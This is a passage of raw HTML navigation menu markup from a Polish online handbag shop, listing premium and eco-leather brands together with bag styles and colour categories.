class="nav-link --l2" >GOLA</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA_Torebki-21280.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET_Torebki-25813.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI_Torebki-27414.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAFENOIR-27421.html" target="_self" title="CAFENOIR" class="nav-link --l2" >CAFENOIR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAFENOIR-27421.html" target="_self" title="CAFENOIR" class="nav-link --l2" >CAFENOIR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAFENOIR_Torebki-27422.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAFENOIR_Plecaki-27423.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item --all empty"><a class="nav-link --l2" href="/torebki-marek-premium">+ Pokaż wszystkie</a></li></ul></li><li class="nav-item nav-open"><span class="nav-link-wrapper"><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1 active" >Torebki ECO</a><button class="nav-link-expand" type="button" aria-label="Torebki ECO, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1 active" >Torebki ECO</a></li><li class="nav-item nav-open"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2 active" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2 active" >Fasony Torebek</a></li><li class="nav-item"><a  href="/torebki-damskie-shopper" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item nav-open"><a  href="/torebki-damskie-listonoszki" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3 active" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html" target="_self" title="Torebki do pracy, na dokumenty" class="nav-link --l3" >Torebki do pracy, na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html" target="_self" title="Torby na Laptopa" class="nav-link --l3" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html" target="_self" title="Biodrówki, Nerki" class="nav-link --l3" >Biodrówki, Nerki</a></li><li class="nav-item"><a  href="/torebki-damskie-kuferki" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html" target="_self" title="Torebki na ramię" class="nav-link --l3" >Torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html" target="_self" title="Kopertówki, torebki na wesele" class="nav-link --l3" >Kopertówki, torebki na wesele</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html" target="_self" title="Torby Plażowe" class="nav-link --l3" >Torby Plażowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html" target="_self" title="Torebki materiałowe" class="nav-link --l3" >Torebki materiałowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html" target="_self" title="Kosmetyczki damskie" class="nav-link --l3" >Kosmetyczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html" target="_self" title="Torebki miejskie" class="nav-link --l3" >Torebki miejskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html" target="_self" title="Torebki filcowe" class="nav-link --l3" >Torebki filcowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html" target="_self" title="Torebki etno" class="nav-link --l3" >Torebki etno</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zolte-torebki-20935.html" target="_self" title="Żółte torebki" class="nav-link --l3" >Żółte torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Rozowe-torebki-20945.html" target="_self" title="Różowe torebki" class="nav-link --l3" >Różowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Szare-torebki-20957.html" target="_self" title="Szare torebki" class="nav-link --l3" >Szare torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Granatowe-torebki-20958.html" target="_self" title="Granatowe torebki" class="nav-link --l3" >Granatowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Biale-torebki-20977.html" target="_self" title="Białe torebki" class="nav-link --l3" >Białe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czarne-torebki-20978.html" target="_self" title="Czarne torebki" class="nav-link --l3" >Czarne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Niebieskie-torebki-20980.html" target="_self" title="Niebieskie torebki" class="nav-link --l3" >Niebieskie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Srebrne-torebki-21020.html" target="_self" title="Srebrne torebki" class="nav-link --l3" >Srebrne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bezowe-torebki-21023.html" target="_self" title="Beżowe torebki" class="nav-link --l3" >Beżowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Khaki-torebki-21024.html" target="_self" title="Khaki torebki" class="nav-link --l3" >Khaki torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Brazowe-torebki-21051.html" target="_self" title="Brązowe torebki" class="nav-link --l3" >Brązowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zielone-torebki-21052.html" target="_self" title="Zielone torebki" class="nav-link --l3" >Zielone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czerwone-torebki-21115.html" target="_self" title="Czerwone torebki" class="nav-link --l3" >Czerwone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bordowe-torebki-21118.html" target="_self" title="Bordowe torebki" class="nav-link --l3" >Bordowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Fioletowe-torebki-21119.html" target="_self" title="Fioletowe torebki" class="nav-link --l3" >Fioletowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zlote-torebki-21124.html" target="_self" title="Złote torebki" class="nav-link --l3" >Złote torebki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Duze-mieszczace-A4-shopperbagi-1760.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-torebki-na-pasku-1761.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-kuferki-2740.html" target="_self" title="Średnie torebki, kuferki" class="nav-link --l3" >Średnie torebki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Plecaki-torebko-plecaki-1762.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-21904.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-21905.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_skora-ekologiczna-21906.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-Torebki-ECO-26598.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Aktowki-A4-4450.html" target="_self" title="Aktówki A4" class="nav-link --l3" >Aktówki A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-torebki-na-pasku-4472.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Duze-torebki-z-ekoskory-5517.html" target="_self" title="Duże torebki z ekoskóry" class="nav-link --l3" >Duże torebki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Stylowe-plecaki-z-ekoskory-5518.html" target="_self" title="Stylowe plecaki z ekoskóry" class="nav-link --l3" >Stylowe plecaki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Nerki-8118.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-21938.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-21939.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_skora-ekologiczna-21940.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-Torebki-ECO-26913.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html" target="_self" title="Plecaki Damskie" class="nav-link --l2" >Plecaki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-srednie-torebki-965.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Duze-mieszczace-A4-shopperbagi-964.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-21878.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_skora-ekologiczna-21879.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-21880.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-Torebki-ECO-26375.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Zgrabne-listonoszki-na-pasku-5477.html" target="_self" title="Zgrabne listonoszki na pasku" class="nav-link --l3" >Zgrabne listonoszki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Duze-wygodne-torebki-na-co-dzien-5478.html" target="_self" title="Duże wygodne torebki na co dzień" class="nav-link --l3" >Duże wygodne torebki na co dzień</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Praktyczne-i-modne-plecaki-5479.html" target="_self" title="Praktyczne i modne plecaki" class="nav-link --l3" >Praktyczne i modne plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-srednie-torebki-1910.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-21887.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-21888.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_poliester-21890.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_skora-ekologiczna-21907.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-Torebki-ECO-26422.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-srednie-torebki-1890.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Plecaki-6534.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-21881.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-21882.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_skora-ekologiczna-21883.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-21913.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_poliester-21920.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-Torebki-ECO-26871.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-Torebki-ECO-26874.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Listonoszki-srednie-torebki-1901.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Kopertowki-3428.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Damskie_Torebki-z-Tworzywa_Lookat_Listonoszki-srednie-torebki-938.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Duze-mieszczace-A4-worki-937.html" target="_self" title="Duże mieszczące A4, worki" class="nav-link --l3" >Duże mieszczące A4, worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-21891.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Listonoszki-21892.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_skora-ekologiczna-21893.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-Torebki-ECO-26451.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-21897.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Listonoszki-21898.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_skora-ekologiczna-21899.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-Torebki-ECO-26554.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html" target="_self" title="TANIE TOREBKI Z TWORZYWA" class="nav-link --l2" >TANIE TOREBKI Z TWORZYWA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Plecaki-Himawari-3544.html" target="_self" title="Plecaki Himawari" class="nav-link --l3" >Plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Eleganckie-torebki-damskie-25777.html" target="_self" title="Eleganckie torebki damskie" class="nav-link --l3" >Eleganckie torebki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-na-lato-25784.html" target="_self" title="Torebki na lato" class="nav-link --l3" >Torebki na lato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-dla-dzieci-25789.html" target="_self" title="Torebki dla dzieci" class="nav-link --l3" >Torebki dla dzieci</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Listonoszki-1867.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Plecaki-6655.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Srednie-torebki-21935.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_skora-ekologiczna-27407.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Listonoszki-1734.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-21894.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_skora-ekologiczna-21895.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-Torebki-ECO-26478.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-21884.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Listonoszki-21885.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_skora-ekologiczna-21886.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-Torebki-ECO-26393.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html" target="_self" title="Torby na zakupy" class="nav-link --l2" >Torby na zakupy</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html" target="_self" title="Torby Damskie z Tkaniny" class="nav-link --l2" >Torby Damskie z Tkaniny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" 